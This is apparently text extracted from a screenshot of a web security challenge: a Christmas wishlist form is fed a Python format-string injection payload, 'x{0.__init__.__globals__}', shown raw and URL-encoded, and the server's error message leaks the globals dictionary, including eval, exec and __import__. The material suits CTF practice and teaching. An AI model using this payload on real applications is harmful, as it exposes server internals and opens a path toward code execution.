 INPUT
[wishlist]
price = 'x{0.__init__.__globals__}'
item = 'hoodie'
SUBMIT
input
[wishlist] price = 'x{0.__init__.__globals__}' item = 'hoodie'
Url Encode
%5Bwishlist%5D%0Aprice%20%3D%20'x%7B0.__init__.__globals__%7D'%0Aitem%20%3D%20'hoodie'
outpu
INPUT
CODE
RESULT
HTML
funny-santa-claus-chimney-merry-christmas-and-happy-new-year-free-png.png">
<div class="alert" style="background-color: rgb(245, 66, 66, 0.85);">
<img src="https://api.iconify.design/material-symbols:error-circle-rounded-sharp.svg?color=%23e94e55">
<p>invalid literal for int() with base 10: &#39;x{&#39;__builtins__&#39;: {&#39;__name__&#39;: &#39;builtins&#39;, &#39;__doc__&#39;: &#34;
Built-in functions, types, exceptions, and other objects.\n\nThis module provides direct access to all &#39;built-in&#39;\nidentifiers of
Python; for example, builtins.len is\nthe full name for the built-in function len().\n\nThis module is not normally accessed explicitly by
most\napplications, but can be useful in modules that provide\nobjects with the same name as a built-in value, but in\nwhich the built-in
of that name is also needed.&#34;, &#39;__package__&#39;: &#39;&#39;, &#39;__loader__&#39;: &lt;class &#39;_frozen_importlib.
BuiltinImporter&#39;&gt;, &#39;__spec__&#39;: ModuleSpec(name=&#39;builtins&#39;, loader=&lt;class &#39;_frozen_importlib.BuiltinImporter&
#39;&gt;, origin=&#39;built-in&#39;), &#39;__build_class__&#39;: &lt;built-in function __build_class__&gt;, &#39;__import__&#39;: &lt;
built-in function __import__&gt;, &#39;abs&#39;: &lt;built-in function abs&gt;, &#39;all&#39;: &lt;built-in function all&gt;, &#39;any&#39;
: &lt;built-in function any&gt;, &#39;ascii&#39;: &lt;built-in function ascii&gt;, &#39;bin&#39;: &lt;built-in function bin&gt;, &#39;
breakpoint&#39;: &lt;built-in function breakpoint&gt;, &#39;callable&#39;: &lt;built-in function callable&gt;, &#39;chr&#39;: &lt;built-in
function chr&gt;, &#39;compile&#39;: &lt;built-in function compile&gt;, &#39;delattr&#39;: &lt;built-in function delattr&gt;, &#39;dir&#39;
: &lt;built-in function dir&gt;, &#39;divmod&#39;: &lt;built-in function divmod&gt;, &#39;eval&#39;: &lt;built-in function eval&gt;, &#39;
exec&#39;: &lt;built-in function exec&gt;, &#39;format&#39;: &lt;built-in function format&gt;, &#39;getattr&#39;: &lt;built-in function
getattr&gt;, &#39;globals&#39;: &lt;built-in function globals&gt;, &#39;hasattr&#39;: &lt;built-in function hasattr&gt;, &#39;hash&#39;: &
lt;built-in function hash&gt;, &#39;hex&#39;: &lt;built-in function hex&gt;, &#39;id&#39;: &lt;built-in function id&gt;, &#39;input&#39;: &
lt;built-in function input&gt;, &#39;isinstance&#39;: &lt;built-in function isinstance&gt;, &#39;issubclass&#39;: &lt;built-in function
issubclass&gt;, &#39;iter&#39;: &lt;built-in function iter&gt;, &#39;aiter&#39;: &lt;built-in function aiter&gt;, &#39;len&#39;: &lt;
built-in function len&gt;, &#39;locals&#39;: &lt;built-in function locals&gt;, &#39;max&#39;: &lt;built-in function max&gt;, &#39;min&#39;